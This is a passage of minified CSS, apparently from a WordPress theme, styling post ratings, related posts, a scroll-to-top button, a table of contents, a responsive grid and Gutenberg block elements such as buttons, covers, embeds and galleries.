.postratings__star:hover{cursor:default;color:inherit;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.postratings__star--empty:before{content:'\65'}.postratings__star--active:before,.postratings__star--hover:before{content:'\73';color:#ffdb4d}.postratings__star--active-half:before{content:'\68'}.postratings__message--hidden{opacity:0;transform:translate(0,35px)}.postratings__message--visible{opacity:1;transform:translate(0,0)}.postratings__message{position:absolute;left:0;bottom:35px;font-size:12px;background:#fff;box-shadow:0 0 25px #ccc;padding:5px 8px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;line-height:1.4;z-index:1000}.postratings__message:before{display:block;content:' ';background:0 0;border:5px solid transparent;border-top:5px solid #fff;position:absolute;bottom:-10px;left:8px}.rating{display:block}.rating__content,.rating__title{display:block;box-sizing:border-box}.rating__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.rating__content{padding:0;font-size:1.4em}@media (max-width:1200px){.rating{margin-bottom:38px}}.read-also{margin:40px 0}.read-also__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.read-also__body{margin:0 -10px}@media (max-width:992px){.read-also{margin:20px 0}}.read-more__toggle{display:block;overflow:hidden;text-align:center;text-decoration:none;padding:.5em 0 .1em;margin:0 0 1.5em;color:#575757}.read-more__text{cursor:pointer;border-bottom:1px solid #f6f5f3;display:inline-block;padding-bottom:3px;transition:all 150ms ease-out}.read-more__text:hover{border-bottom:1px solid #b5b5b5}.related-posts{margin:40px 0 80px}.related-posts--widget{margin:0}.related-posts--widget .related-posts__items{flex-flow:column;margin:0;border:2px solid #f6f5f3}.related-posts--widget .related-posts__item{width:100%;margin:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts--widget .related-posts__item:not(:last-child){border-bottom:1px solid #f6f5f3}.related-posts--widget .related-posts__item:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.related-posts__items{list-style:none;margin:0 -10px;padding:0;display:flex;flex-wrap:wrap}.related-posts__item{flex-grow:1;width:25%;display:block;overflow:hidden;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 5px 15px rgba(181,181,181,.25);transition:all .1s ease-in-out}.related-posts__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.related-posts__item:before{display:none}.related-posts__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:column}.related-posts__link:hover{color:#f55e44}.related-posts__link:visited{color:#000}.related-posts__link:visited:hover{color:#f55e44}.related-posts__thumb{width:100%;height:180px}.related-posts__post-title{padding:0 20px;margin-top:7px;margin-bottom:20px}.related-posts__post-category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}@media (max-width:992px){.related-posts{width:auto}}.scrolltop{width:45px;height:36px;border-radius:6px;display:block;position:fixed;bottom:30px;right:30px;background:rgba(255,255,255,.8);box-shadow:0 2px 18px 0 rgba(0,0,0,.32);cursor:pointer;visibility:visible;opacity:.8;transition:all .2s ease-in}.scrolltop:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:50% 50%;background-repeat:no-repeat;content:'';display:inline-block;position:relative;width:45px;height:36px;opacity:.8;visibility:visible;transition:all .2s ease-in;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.scrolltop:hover{opacity:1;box-shadow:0 2px 18px 0 rgba(0,0,0,.42)}.scrolltop--hidden{visibility:hidden;opacity:0}.scrolltop--hidden:after{visibility:hidden;opacity:0}.share{display:block}.share__content,.share__title{display:block;box-sizing:border-box}.share__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.share__content{padding:0;font-size:1.4em}@media (max-width:1200px){.share{margin-bottom:38px}}.sidebar--sticky-loading .widget:not(:first-child){opacity:0}.sidebar--sticky>.widget{opacity:1}@media (max-width:992px){.sidebar__wrap{display:flex;flex-flow:row;justify-content:space-between}}@media (max-width:768px){.sidebar__wrap{display:flex;flex-flow:column;align-items:center}}.svg--fill-white{fill:#fff}.svg--fill-accent{transition:all .1s ease-in-out;fill:transparent}.thumb{box-sizing:border-box}.thumb--round{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thumb--drop{box-shadow:0 3px 6px rgba(0,0,0,.15)}.thumb--size-l{max-width:748px;height:auto}.thumb--size-m{width:300px;height:300px}.thumb--size-s{width:150px;height:150px}.thumb--size-xs{width:80px;height:80px}.thumb--size-xxs{width:28px;height:28px}.thumb--prefix{margin-right:.3rem;vertical-align:middle}@media (max-width:544px){.thumb--size-s{width:50px;height:50px;border:1px solid #f6f5f3}}.toc{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px;background:#f7f7f7;border-radius:8px}.toc__title{margin:0 0 10px;font-weight:500;font-size:20px}.toc__list{list-style:none;padding:0;margin:0}.toc__list--depth-2{margin:0 0 0 20px}.toc__item{display:list-item}.toc__item:not(:last-child){margin-right:20px}.toc__item:before{display:none}.toc__item--widget{line-height:20px;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.toc__item--widget>.toc__link{font-size:14px;color:#666;padding:7px 0;display:block;border-bottom:none}.toc__item--widget>.toc__link:hover{border-bottom:none}.toc__item--widget>.toc__link:hover>.toc__number,.toc__item--widget>.toc__link:hover>.toc__section-title{color:#666}.toc__item--widget>.toc__link:hover>.toc__number{background-color:#f7f7f7}.toc__number{display:block;float:left;font-weight:500;background-color:#fff;color:#999;font-size:11px;line-height:22px;border:1px solid #dcdcdc;border-radius:11px;text-align:center;height:22px;width:22px;margin-top:-1px;transition:background-color .25s ease-out,color .25s ease-out}.toc__section-title{display:block;margin-left:30px;transition:color .25s ease-out}.toc__link{border-bottom:1px solid transparent;transition:all .1s ease-in-out}.toc__link:hover{border-bottom:1px solid rgba(0,0,255,.2)}.toc--widget>.toc__title{font-weight:700;font-style:normal;font-stretch:normal;font-size:11px;line-height:16px;margin-bottom:17px;letter-spacing:1.2px;color:#999;text-transform:uppercase}@media (max-width:544px){.toc__contents select{max-width:300px}}@media (max-width:768px){.toc__contents:before{content:'Быстрый переход';display:block;font-size:12px;margin-bottom:.25rem}}.video{border:none}.video__wrapper{max-width:640px;margin:2rem auto}.video--responsive{width:100%;height:55vw}.video--youtube{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video--youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:544px){.video--responsive{height:52vw}}@media (min-width:768px){.video--responsive{height:39vw}}@media (min-width:992px){.video--responsive{height:36vw}}@media (min-width:1200px){.video--responsive{height:33vw}}.widget:not(:last-child){margin-bottom:20px}.widget__title{padding:0 0 10px 0;font-weight:500;font-size:20px;line-height:20px}.widget--space{margin-top:40px}@media (max-width:992px){.widget:not(:last-child){margin-right:20px}}@media (max-width:768px){.widget:not(:last-child){margin-right:0}}img.alignright{float:right;margin:0 0 20px 20px}img.alignleft{float:left;margin:0 20px 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.size-full{max-width:100%;height:auto}iframe{width:640px;height:400px;margin:0 auto;display:block;box-sizing:border-box}figure{display:inline-block;vertical-align:top;border-radius:4px;overflow:hidden;margin:20px 0;transform:translateY(0);max-width:800px;width:100%!important;height:auto}figcaption{font-weight:400;font-style:normal;font-stretch:normal;font-size:16px;line-height:24px;color:#666;padding:22px 26px;background-color:#f7f7f7;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;margin-top:-5px}.col{box-sizing:border-box;flex:0 0 100%;max-width:100%;padding:1rem .5rem 0 .5rem}.col--no-gutters{padding:0}.grid{box-sizing:border-box;padding:0 .5rem}.grid--container{margin:0 auto;max-width:1200px;width:100%}.grid--no-gutters{padding:0}.row{box-sizing:border-box;display:flex;flex:0 1 100%;flex-direction:row;flex-wrap:wrap;list-style:none;margin:-1rem -.5rem 1rem -.5rem;padding:0}.row:last-child{margin-bottom:0}.row--no-gutters{margin:0}.text--left{text-align:left}.text--center{text-align:center}.text--right{text-align:right}.row--xs-top{align-items:flex-start}.row--xs-center{align-items:center}.row--xs-bottom{align-items:flex-end}.col--xs-align-top{align-self:flex-start}.col--xs-align-center{align-self:center}.col--xs-align-bottom{align-self:flex-end}.col--xs-first{order:-1}.col--xs-last{order:1}.col--xs-reset{order:0}.row--xs-reverse{flex-direction:row-reverse}.col--xs-flex{display:flex}.text--xs-right{text-align:right}.text--xs-left{text-align:left}.text--xs-center{text-align:center}.col--xs{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xs-1{width:8.33333%;flex:none}.col--xs-2{width:16.66667%;flex:none}.col--xs-3{width:25%;flex:none}.col--xs-4{width:33.33333%;flex:none}.col--xs-5{width:41.66667%;flex:none}.col--xs-6{width:50%;flex:none}.col--xs-7{width:58.33333%;flex:none}.col--xs-8{width:66.66667%;flex:none}.col--xs-9{width:75%;flex:none}.col--xs-10{width:83.33333%;flex:none}.col--xs-11{width:91.66667%;flex:none}.col--xs-12{width:100%;flex:none}.col--xs-offset-1{margin-left:8.33333%}.col--xs-offset-2{margin-left:16.66667%}.col--xs-offset-3{margin-left:25%}.col--xs-offset-4{margin-left:33.33333%}.col--xs-offset-5{margin-left:41.66667%}.col--xs-offset-6{margin-left:50%}.col--xs-offset-7{margin-left:58.33333%}.col--xs-offset-8{margin-left:66.66667%}.col--xs-offset-9{margin-left:75%}.col--xs-offset-10{margin-left:83.33333%}.col--xs-offset-11{margin-left:91.66667%}.col--xs-offset-12{margin-left:100%}@media (min-width:544px){.row--sm-top{align-items:flex-start}.row--sm-center{align-items:center}.row--sm-bottom{align-items:flex-end}.col--sm-align-top{align-self:flex-start}.col--sm-align-center{align-self:center}.col--sm-align-bottom{align-self:flex-end}.col--sm-first{order:-1}.col--sm-last{order:1}.col--sm-reset{order:0}.row--sm-reverse{flex-direction:row-reverse}.col--sm-flex{display:flex}.text--sm-right{text-align:right}.text--sm-left{text-align:left}.text--sm-center{text-align:center}.col--sm{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--sm-1{width:8.33333%;flex:none}.col--sm-2{width:16.66667%;flex:none}.col--sm-3{width:25%;flex:none}.col--sm-4{width:33.33333%;flex:none}.col--sm-5{width:41.66667%;flex:none}.col--sm-6{width:50%;flex:none}.col--sm-7{width:58.33333%;flex:none}.col--sm-8{width:66.66667%;flex:none}.col--sm-9{width:75%;flex:none}.col--sm-10{width:83.33333%;flex:none}.col--sm-11{width:91.66667%;flex:none}.col--sm-12{width:100%;flex:none}.col--sm-offset-1{margin-left:8.33333%}.col--sm-offset-2{margin-left:16.66667%}.col--sm-offset-3{margin-left:25%}.col--sm-offset-4{margin-left:33.33333%}.col--sm-offset-5{margin-left:41.66667%}.col--sm-offset-6{margin-left:50%}.col--sm-offset-7{margin-left:58.33333%}.col--sm-offset-8{margin-left:66.66667%}.col--sm-offset-9{margin-left:75%}.col--sm-offset-10{margin-left:83.33333%}.col--sm-offset-11{margin-left:91.66667%}.col--sm-offset-12{margin-left:100%}}@media (min-width:768px){.row--md-top{align-items:flex-start}.row--md-center{align-items:center}.row--md-bottom{align-items:flex-end}.col--md-align-top{align-self:flex-start}.col--md-align-center{align-self:center}.col--md-align-bottom{align-self:flex-end}.col--md-first{order:-1}.col--md-last{order:1}.col--md-reset{order:0}.row--md-reverse{flex-direction:row-reverse}.col--md-flex{display:flex}.text--md-right{text-align:right}.text--md-left{text-align:left}.text--md-center{text-align:center}.col--md{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--md-1{width:8.33333%;flex:none}.col--md-2{width:16.66667%;flex:none}.col--md-3{width:25%;flex:none}.col--md-4{width:33.33333%;flex:none}.col--md-5{width:41.66667%;flex:none}.col--md-6{width:50%;flex:none}.col--md-7{width:58.33333%;flex:none}.col--md-8{width:66.66667%;flex:none}.col--md-9{width:75%;flex:none}.col--md-10{width:83.33333%;flex:none}.col--md-11{width:91.66667%;flex:none}.col--md-12{width:100%;flex:none}.col--md-offset-1{margin-left:8.33333%}.col--md-offset-2{margin-left:16.66667%}.col--md-offset-3{margin-left:25%}.col--md-offset-4{margin-left:33.33333%}.col--md-offset-5{margin-left:41.66667%}.col--md-offset-6{margin-left:50%}.col--md-offset-7{margin-left:58.33333%}.col--md-offset-8{margin-left:66.66667%}.col--md-offset-9{margin-left:75%}.col--md-offset-10{margin-left:83.33333%}.col--md-offset-11{margin-left:91.66667%}.col--md-offset-12{margin-left:100%}}@media (min-width:992px){.row--lg-top{align-items:flex-start}.row--lg-center{align-items:center}.row--lg-bottom{align-items:flex-end}.col--lg-align-top{align-self:flex-start}.col--lg-align-center{align-self:center}.col--lg-align-bottom{align-self:flex-end}.col--lg-first{order:-1}.col--lg-last{order:1}.col--lg-reset{order:0}.row--lg-reverse{flex-direction:row-reverse}.col--lg-flex{display:flex}.text--lg-right{text-align:right}.text--lg-left{text-align:left}.text--lg-center{text-align:center}.col--lg{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--lg-1{width:8.33333%;flex:none}.col--lg-2{width:16.66667%;flex:none}.col--lg-3{width:25%;flex:none}.col--lg-4{width:33.33333%;flex:none}.col--lg-5{width:41.66667%;flex:none}.col--lg-6{width:50%;flex:none}.col--lg-7{width:58.33333%;flex:none}.col--lg-8{width:66.66667%;flex:none}.col--lg-9{width:75%;flex:none}.col--lg-10{width:83.33333%;flex:none}.col--lg-11{width:91.66667%;flex:none}.col--lg-12{width:100%;flex:none}.col--lg-offset-1{margin-left:8.33333%}.col--lg-offset-2{margin-left:16.66667%}.col--lg-offset-3{margin-left:25%}.col--lg-offset-4{margin-left:33.33333%}.col--lg-offset-5{margin-left:41.66667%}.col--lg-offset-6{margin-left:50%}.col--lg-offset-7{margin-left:58.33333%}.col--lg-offset-8{margin-left:66.66667%}.col--lg-offset-9{margin-left:75%}.col--lg-offset-10{margin-left:83.33333%}.col--lg-offset-11{margin-left:91.66667%}.col--lg-offset-12{margin-left:100%}}@media (min-width:1200px){.row--xl-top{align-items:flex-start}.row--xl-center{align-items:center}.row--xl-bottom{align-items:flex-end}.col--xl-align-top{align-self:flex-start}.col--xl-align-center{align-self:center}.col--xl-align-bottom{align-self:flex-end}.col--xl-first{order:-1}.col--xl-last{order:1}.col--xl-reset{order:0}.row--xl-reverse{flex-direction:row-reverse}.col--xl-flex{display:flex}.text--xl-right{text-align:right}.text--xl-left{text-align:left}.text--xl-center{text-align:center}.col--xl{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xl-1{width:8.33333%;flex:none}.col--xl-2{width:16.66667%;flex:none}.col--xl-3{width:25%;flex:none}.col--xl-4{width:33.33333%;flex:none}.col--xl-5{width:41.66667%;flex:none}.col--xl-6{width:50%;flex:none}.col--xl-7{width:58.33333%;flex:none}.col--xl-8{width:66.66667%;flex:none}.col--xl-9{width:75%;flex:none}.col--xl-10{width:83.33333%;flex:none}.col--xl-11{width:91.66667%;flex:none}.col--xl-12{width:100%;flex:none}.col--xl-offset-1{margin-left:8.33333%}.col--xl-offset-2{margin-left:16.66667%}.col--xl-offset-3{margin-left:25%}.col--xl-offset-4{margin-left:33.33333%}.col--xl-offset-5{margin-left:41.66667%}.col--xl-offset-6{margin-left:50%}.col--xl-offset-7{margin-left:58.33333%}.col--xl-offset-8{margin-left:66.66667%}.col--xl-offset-9{margin-left:75%}.col--xl-offset-10{margin-left:83.33333%}.col--xl-offset-11{margin-left:91.66667%}.col--xl-offset-12{margin-left:100%}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes editor_region_focus{0%{box-shadow:inset 0 0 0 0 #33b3db}to{box-shadow:inset 0 0 0 4px #33b3db}}@keyframes rotation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.wp-block-audio figcaption{margin-top:.5em;color:#6c7781;text-align:center;font-size:13px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;position:relative;top:-14px;margin:0 -28px -14px;padding:8px 28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:10px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:5px 0 10px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 5px 0 0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;width:30px;right:-28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-indicator{right:-14px}.wp-block-button{margin-bottom:1.5em}.wp-block-button .wp-block-button__link{border:none;border-radius:23px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;line-height:24px;margin:0;padding:11px 24px;text-align:center;text-decoration:none;white-space:normal;word-break:break-all}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link:not(.has-background),.wp-block-button__link:not(.has-background):active,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):hover{background-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;border:2px solid transparent}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-pink-background-color{border-color:#f78da7}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-red-background-color{border-color:#cf2e2e}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-orange-background-color{border-color:#ff6900}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-amber-background-color{border-color:#fcb900}.wp-block-button.is-style-outline .wp-block-button__link.has-light-green-cyan-background-color{border-color:#7bdcb5}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-green-cyan-background-color{border-color:#00d084}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-cyan-blue-background-color{border-color:#8ed1fc}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-cyan-blue-background-color{border-color:#0693e3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-light-gray-background-color{border-color:#eee}.wp-block-button.is-style-outline .wp-block-button__link.has-cyan-bluish-gray-background-color{border-color:#abb8c3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-dark-gray-background-color{border-color:#313131}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{border-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#32373c}.wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):hover{color:#fff}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex}.wp-block-column{flex:1}.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center}.wp-block-cover-image.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax{background-attachment:fixed}.wp-block-cover-image.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-10:before{background-color:rgba(0,0,0,.1)}.wp-block-cover-image.has-background-dim.has-background-dim-20:before{background-color:rgba(0,0,0,.2)}.wp-block-cover-image.has-background-dim.has-background-dim-30:before{background-color:rgba(0,0,0,.3)}.wp-block-cover-image.has-background-dim.has-background-dim-40:before{background-color:rgba(0,0,0,.4)}.wp-block-cover-image.has-background-dim.has-background-dim-50:before{background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-60:before{background-color:rgba(0,0,0,.6)}.wp-block-cover-image.has-background-dim.has-background-dim-70:before{background-color:rgba(0,0,0,.7)}.wp-block-cover-image.has-background-dim.has-background-dim-80:before{background-color:rgba(0,0,0,.8)}.wp-block-cover-image.has-background-dim.has-background-dim-90:before{background-color:rgba(0,0,0,.9)}.wp-block-cover-image.has-background-dim.has-background-dim-100:before{background-color:#000}.wp-block-cover-image.components-placeholder{height:inherit}.editor-block-list__block[data-type="core/embed"][data-align=left] .editor-block-list__block-edit,.editor-block-list__block[data-type="core/embed"][data-align=right] .editor-block-list__block-edit,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,[data-align=left] .wp-block-cover-image,[data-align=right] .wp-block-cover-image{max-width:305px;width:100%}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0 -8px}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:8px;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(100% / 2 - 16px)}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:calc(100% / 1 - 16px)}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(100% / 3 - 16px)}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(100% / 4 - 16px)}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(100% / 5 - 16px)}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(100% / 6 - 16px)}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(100% / 7 - 16px)}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(100% / 8 - 16px)}}.wp-block-gallery 